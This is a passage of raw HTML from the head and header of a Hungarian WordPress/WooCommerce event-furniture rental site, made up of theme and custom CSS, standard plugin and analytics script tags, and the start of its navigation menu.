.mcb-item-cd0c6be46 .mcb-column-inner-cd0c6be46{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{font-size:12px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa{flex:0 0 100px;}.mcb-section .mcb-wrap .mcb-item-c70bc40b0 .mfn-icon-box .icon-wrapper{padding-bottom:8px;}.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .mcb-column-inner-bm91sqjvx{margin-bottom:5px;margin-left:10px;}.mcb-section .mcb-wrap-628ce9acc{flex-grow:unset;flex:0 0 100%;}.mcb-section .mcb-wrap-628ce9acc .mcb-wrap-inner-628ce9acc{align-items:center;justify-content:center;height:58px;padding-top:0px;margin-top:00px;}.mcb-section-0b01e49bd{padding-top:7px;padding-right:0px;padding-bottom:5px;padding-left:0px;height:60px;}.mcb-section-0b01e49bd .mcb-section-inner-0b01e49bd{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3{flex:0 0 160px;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-bc895d97b{flex-grow:1;}.mcb-section .mcb-wrap-bc895d97b .mcb-wrap-inner-bc895d97b{align-items:center;}.mcb-section .mcb-wrap-0c46bfbfa{flex-grow:unset;}.mcb-section .mcb-wrap-0c46bfbfa .mcb-wrap-inner-0c46bfbfa{align-items:center;}.mcb-section-92f3bc114{padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}.mcb-section-92f3bc114 .mcb-section-inner-92f3bc114{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f4c65afe7 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-889e081e8{flex:0 0 20%;}.mcb-section .mcb-wrap .mcb-item-889e081e8 .mcb-column-inner-889e081e8{padding-top:0px;margin-top:00px;}.mcb-section .mcb-wrap .mcb-item-c79193272 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272{flex:0 0 150px;}.mcb-section .mcb-wrap .mcb-item-c79193272 .mcb-column-inner-c79193272{padding-top:0px;margin-top:0px;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-32d0e86f4{flex-grow:unset;flex:0 0 100%;}.mcb-section .mcb-wrap-32d0e86f4 .mcb-wrap-inner-32d0e86f4{align-items:center;justify-content:center;height:58px;padding-top:0px;margin-top:00px;}.mcb-section-c60736a69{padding-top:7px;padding-right:0px;padding-bottom:5px;padding-left:0px;height:60px;}.mcb-section-c60736a69 .mcb-section-inner-c60736a69{align-items:center;}}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.offer_thumb_ul li.offer_thumb_li .desc_wrapper .desc { padding-left: 30px; }

.woocommerce ul.products li.product { text-align: center; }
.woocommerce ul.products li.product .desc { background: none; }

.biker_table {}
.biker_table td.t1 { text-align: left; width: 75%; }
.biker_table td.t2 { font-size: 18px; font-weight: 700; }

@media only screen and (max-width: 1239px) {
img._mi {
	vertical-align: middle !important;
	}
}
@media only screen and (max-width: 767px) {
	div.hover_color_wrapper, .front-tri {
		padding-top: 20px!important;
		padding-bottom: 20px!important;
	}
}
</style>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4449bbfb9695ba4c5a83b0c006228b9b-hu","fragment_name":"wc_fragments_4449bbfb9695ba4c5a83b0c006228b9b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mobilsofa.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilsofa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.5.2" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,23;" />
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/0c3741370c09cd6d63beedf9/script.js"></script> <!-- End cookieyes banner -->
<style>
/* lenyíló select box pozicionálása */

.select2-container--default .select2-selection--single {
	min-width: 25vh;
    background-color: #d7e3e7 !important;
    border: 2px solid #64c8be !important;
    border-radius: 0px !important;
	padding: 15px 10px 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 1rem !important;
}

.select2-selection__placeholder {
	color: #000 !important;
	padding-bottom: 15px !important;
}

.select2-results__options {
    min-width: 25vh;
}

.select2-container--open .select2-dropdown--below {
    min-width: 25vh;	
	margin-top: -0px !important;	
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #64c8be !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #000 !important;
}

/* sorvégi "X" eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__clear {
	display: none !important;
}
/* 3szög bizbasz eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__arrow {
   display: none !important;
}

	/* főoldali blokkok title */
	.main-title {
		font-size: 4rem !important;
	}
	
		/* logo carousel */
	.logo-carousel-free .sp-lc-logo img {
	filter: grayscale(100%);
	}
	.logo-carousel-free .sp-lc-logo img:hover{
	filter: grayscale(0%);
	}
	
	/* U P S E L L   H I D E */
/* START */
/* related products megjelenítése téma beállításoknál */
/* upsell products elhideolása */	
/*.woocommerce .product .upsells.products {
    display: none !important; 
	}
/* accordion alatt 100px távolság, ha az upsell elhideolásra kerül */	
/*.accordion {
	margin-bottom: 100px !important;
}*/
	
/* END */


	</style>
<style></style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MJDB3SX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                #Header_wrapper #searchform {
                    opacity: 0;
                }
                #Side_slide .aws-container .aws-search-field,
                #Side_slide .aws-container .aws-search-field:focus {
                    background-color: #191919 !important;
                    border-color: rgba(255,255,255,.05);
                }
            </style>
        
            <script>

                window.addEventListener('load', function() {
                    var forms = document.querySelectorAll("#Header_wrapper #searchform, #side-form");

                    var awsFormHtml = "<div class=\"aws-container aws-js-seamless\" data-url=\"\/?wc-ajax=aws_action\" data-siteurl=\"https:\/\/mobilsofa.com\" data-lang=\"hu\" data-show-loader=\"true\" data-show-more=\"false\" data-show-page=\"true\" data-ajax-search=\"false\" data-show-clear=\"true\" data-mobile-screen=\"false\" data-use-analytics=\"true\" data-min-chars=\"1\" data-buttons-order=\"2\" data-timeout=\"300\" data-is-mobile=\"false\" data-page-id=\"225\" data-tax=\"pa_szelesseg\" ><form class=\"aws-search-form\" action=\"https:\/\/mobilsofa.com\/\" method=\"get\" role=\"search\" ><div class=\"aws-wrapper\"><label class=\"aws-search-label\" for=\"696e09b3a4191\">KERES\u00c9S<\/label><input type=\"search\" name=\"s\" id=\"696e09b3a4191\" value=\"\" class=\"aws-search-field\" placeholder=\"KERES\u00c9S\" autocomplete=\"off\" \/><input type=\"hidden\" name=\"post_type\" value=\"product\"><input type=\"hidden\" name=\"type_aws\" value=\"true\"><input type=\"hidden\" name=\"lang\" value=\"hu\"><div class=\"aws-search-clear\"><span>\u00d7<\/span><\/div><div class=\"aws-loader\"><\/div><\/div><div class=\"aws-search-btn aws-form-btn\"><span class=\"aws-search-btn_icon\"><svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\" width=\"24px\"><path d=\"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z\"><\/path><\/svg><\/span><\/div><\/form><\/div>";

                    if ( forms ) {

                        for ( var i = 0; i < forms.length; i++ ) {
                            if ( forms[i].parentNode.outerHTML.indexOf('aws-container') === -1 ) {
                                forms[i].outerHTML = awsFormHtml;
                            }
                        }

                        window.setTimeout(function(){
                            jQuery('.aws-js-seamless').each( function() {
                                try {
                                    jQuery(this).aws_search();
                                } catch (error) {
                                    window.setTimeout(function(){
                                        try {
                                            jQuery(this).aws_search();
                                        } catch (error) {}
                                    }, 2000);
                                }
                            });
                        }, 1000);

                    }
                }, false);
            </script>

        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mobilsofa.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mobilsofa.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* showroom reg form settings */
.wpforms-submit {
	margin: 10px 0 0 0 !important;
	padding: 5px 30px !important;
	background-color: #A9C93e !important;
	border-radius: 20px !important;
	font-family: 'DIN regular' !important;
	font-size: 19px !important;
	
	}
.wpforms-submit:hover{
	background-color: #7160A6 !important;
	}
.wpforms-field-label {
	color: #A9C93E !important;
	font-family: 'DIN heavy';
	font-size: 18px !important;
	}
.wpforms-field-large 
{
	color: #4D4D4D !important;
	font-family: 'DIN regular';
	font-size: 19px !important;
	}
/* END*/

#Subheader {
	display: none;
}
body.portfolio-template-default a.fixed-nav, dd.wp-caption-text.gallery-caption {display: none;}
body #Header {min-height:60px !important;}
dt.gallery-icon.landscape div div.image_wrapper, dt.gallery-icon.portrait div div.image_wrapper {
	padding-top: 56% !important;
	overflow: hidden;
}
dt.gallery-icon.landscape div div.image_wrapper a, dt.gallery-icon.portrait div div.image_wrapper a {
	position: absolute;
	top: 0px;
	left: 0px;
}
dt.gallery-icon.landscape div div.image_wrapper a div img, dt.gallery-icon.portrait div div.image_wrapper a div img {
	object-fit: cover;
}
li.isotope-item div.desc div.excerpt p, li.isotope-item a.button.product_type_simple {display: none;}
li.isotope-item div.tiny-wraper.woocommerce.tiny-wishlist, li.isotope-item div.woocommerce  {
	width: fit-content;
	display: inline-block;
}
ul.products li.isotope-item.product .tinvwl_add_to_wishlist_button {
	margin-top: 0px;
  margin-bottom: 5px;
}
li.isotope-item div div.quotelistexistsbrowse {
margin-bottom: 10px;}
#Top_bar > div > div > div.top_bar_right:before {
	box-shadow: none;
}
#Top_bar > div > div > div.top_bar_right {
	border-left: 1px solid #00000026;
}
div.column.one.post-nav.minimal {
	display: none;
}
.woocommerce-product-gallery__trigger .emoji {
    display: none !important;
}

.woocommerce-product-gallery__trigger {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	background-color: transparent!important;
}

.woocommerce-product-gallery__trigger:before {
    content: "\f31e" !important;
}
h1, h1 a, h1 a:hover, .text-logo #logo, h6, h6 a, h6 a:hover, a.content_link .title, h5, h5 a, h5 a:hover, div.image_frame.no_link p, h2, h2 a, h2 a:hover, h3, h3 a, h3 a:hover, h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 {color: #333333;}

.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads, .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address { display: none !important;}
.ez-sub-only-error-cf7 {
	font-size: 1.9em;
	text-align: center;
	line-height: 2.2em;
}
@media only screen and (max-width: 1239px) {
img._mi {
    vertical-align: middle !important;
	}
}
@media only screen and (max-width: 767px) {
	.hover_color_wrapper {
		padding-top: 0px!important;
		padding-bottom: 0px!important;
	}
	#menu-item-3100 a span span {
	width: 50px !important;
	height: 44px !important;
	clip: unset;
	display: inline-block !important;
}
	#menu-item-3100 a span img {
		margin-left: 55px;
		vertical-align: baseline!important;
		margin-bottom: -3px
	}
	#Top_bar > div > div > div.top_bar_right {border:none!important;}
}
#menu-item-1867 a span span {
	border: none!important;
}
#menu-item-1867 a span img {
	vertical-align: baseline!important;
}
#menu-item-3100 a span img {
	vertical-align: text-bottom;
}

p.wpcf7-subscribers-only {
	font-size:1em;
	line-height: 2.4em;
	padding: 44px;
	text-align: center;
}
#arkieg { display: none; }

/* AJÁNLATKÉRÉS mennyiség jobbra igazítása */


#yith-ywraq-form .product-quantity {
	width: 10%;
	}
	
	
/* AJÁNLATKÉRÉS ár elrejtése */

.woocommerce-MyAccount-content .woocommerce-customer-details, 
 th.product-subtotal, td.product-subtotal
{
	 display: none !important;
}

	
.woocommerce-product-gallery__image.flex-active-slide {
	min-height: 452px!important;
	display: flex!important;
	align-items: center;
}
.woocommerce-product-gallery__image.flex-active-slide a {display: block;
margin-left: auto;}

div.woocommerce-product-gallery.images > ol.flex-control-nav.flex-control-thumbs {
	padding-top:20px;
}

div.accordion div.mfn-acc.accordion_wrapper.open1st  div.question.active div.answer {
	padding-top: 20px;
	padding-bottom: 20px;
}
.ez-ctabanner {
	max-width: 1120px!important;
	display: block;
	margin-left: auto;
	margin-right: auto;
	float: none;
}
div div div a.ez-portcta.button.button_js {
	margin-top: 16%!important;
}
.ez-ctabanner-subtext {
font-weight: 300;
	
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after {
	top: 23px;
	left: 28px;
	height: 10px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {
	width: 16px;
	height: 16px;
	font-size: 14px!important;
	line-height: 16px;
  content: "+" !important;
	text-align: center;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	
	text-indent: 0px!important;
	font-size:10px;
	color: black;
	font-family: "FontAwesome";
font-style: normal;
font-weight: normal;
text-rendering: auto;
}
.product-footerbanner {
	margin-top: 40px;
}div.ui-slider-range.ui-widget-header.ui-corner-all {
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#64c8bc+0,d6e298+83 */
background: #64c8bc; /* Old browsers */
background: -moz-linear-gradient(-45deg,  #64c8bc 0%, #d6e298 83%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  #64c8bc 0%,#d6e298 83%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  #64c8bc 0%,#d6e298 83%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
li.slider price span.right input.berocket_slider_end_val {
	  position: absolute;
    right: 0px;
    width: 80px;
}
#menu-item-4821 > a > span > span {
	border: 0px solid transparent;
}



/* dev oldal mod */
/* menu cart hide */

#header_cart.top-bar-right-icon.header-cart.top-bar-right-icon-cart {
	display: none !important;
}
/* user avatar hide */
.top-bar-right-icon.myaccount_button.top-bar-right-icon-user.toggle-login-modal.is-boxed {
	display: none !important;
}

/* menu active item */
.mfn-header-menu .mfn-menu-li.current-menu-item > .mfn-menu-link {
    color: #64C8BE;
	border-bottom: 1px solid #64C8BE;
}

/* menu a hover*/ 
.mfn-header-menu .mfn-menu-li a :hover {
    color: #64C8BE;
}

/* search block position*/

.mfn-header-tmpl .column_header_icon .search_wrapper {
    top: 82px;
}

/* request a quote button font size */
.woocommerce ul.products li.product .mfn-li-product-row-button a.button, .woocommerce-page ul.products li.product .mfn-li-product-row-button a.button {
    font-size: 1em;
}

/* termékkategória oldalsáv sorrend csere mobilon */


@media screen and (max-width: 767px) {
	.with_aside .content_wrapper {
    display: flex;
		flex-direction: column;
}
  
.with_aside .four.columns {
	display: block !important;
	width: 100%;
    order: 1 !important;
	
}
	.with_aside .sections_group {
   display: block !important;
		width: 100%;
		order: 2 !important;

}
}

/* Ajánlatkérés mobil ár elrejtése */
@media screen and (max-width: 767px) {
	.mobile-price {
    display: none;
}

/* kedvencek | termék ár és készletinfó elrejtése */

th.product-price { 
	display: none;
}

td.product-price { 
	display: none;
}

th.product-stock-status { 
	display: none;
}

td.product-stock-status { 
	display: none;
}

/* kedvencek | mobil view title size */
@media screen and (max-width: 767px) {
	#yith-ywraq-form table.cart .product-thumbnail {
    width: 35%;
}
.woocommerce table.shop_table td.product-name, .woocommerce table.shop_table td.product-name a {
    font-size: 14px;
	width: 30%;
}
	#yith-ywraq-form .product-subtotal, #yith-ywraq-form .product-quantity, #yith-ywraq-form .product-price {
    width: 25%;
}
}
/* kedvencek | mobil view termék és készlet infó elrejtése */
.wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label {
    display:none;
}

.wishlist-in-stock {
	display: none;
}
.woocommerce .quantity {
    width: 100px;
}

/* termékoldal infó box max szélesség */
.style-simple .accordion .question .answer {
    max-width: 600px;
}


/* CATEGORY widget WOOCOMMERCE */
@media screen and (max-width: 767px) {
.with_aside .sections_group {
    padding-top: 0px;
	margin-top: -100px;
}
}

/* lenyíló select box pozicionálása */

.select2-container--default .select2-selection--single {
	min-width: 25vh;
    background-color: #d7e3e7 !important;
    border: 2px solid #64c8be !important;
    border-radius: 0px !important;
	padding: 15px 10px 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 1rem !important;
}

.select2-selection__placeholder {
	color: #000 !important;
	padding-bottom: 15px !important;
}

.select2-results__options {
    min-width: 25vh;
}

.select2-container--open .select2-dropdown--below {
    min-width: 25vh;	
	margin-top: -0px !important;	
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #64c8be !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #000 !important;
}

/* sorvégi "X" eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__clear {
	display: none !important;
}
/* 3szög bizbasz eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__arrow {
   display: none !important;
}
	
.main-title h6{
		font-size: 4rem !important;
	}
	
/* U P S E L L   H I D E */
/* START */
/*.woocommerce .product .related.products {
    display: none !important; 
	}
	
.woocommerce .product .upsells.products {
    display: none !important; 
	}*/
/* END */

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>

<meta name="generator" content="WP Rocket 3.17.4" data-wpr-features="wpr_desktop" /></head>

<body class="archive tax-pa_szelesseg term-480-cm term-225 wp-custom-logo wp-embed-responsive theme-betheme woocommerce woocommerce-page woocommerce-no-js woocommerce-block-theme-has-button-styles mfn-header-template mfn-footer-default with_aside aside_right color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width if-zoom no-shadows subheader-both-center responsive-overflow-x-mobile mobile-tb-left mobile-mini-ml-lc tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-1443 be-reg-2761 product-gallery-zoom mobile-row-2-products mfn-variable-swatches wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

	
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div data-rocket-location-hash="d119f71f7e1a6db62c55be3d1312fffd" id="Wrapper">

			<header id="mfn-header-template" data-id="6079"  data-mobile-type="" data-type="" class="mfn-header-tmpl mfn-header-main mfn-header-tmpl-default mfn-hasSticky"><div data-rocket-location-hash="80c0e1ff46b2c06cabe3c6937723e341" data-id="6079" class="mfn-builder-content mfn-header-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-ee1bb53d5 mcb-header-section  hide-tablet hide-mobile close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-ee1bb53d5"><div  class="wrap mcb-wrap mcb-wrap-7d65532c1 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-7d65532c1 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-ec7fe4afe one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-ec7fe4afe mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-c4568a3fa one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c4568a3fa mcb-item-header_menu-inner"><ul id="menu-main-menu" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li id="menu-item-20171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
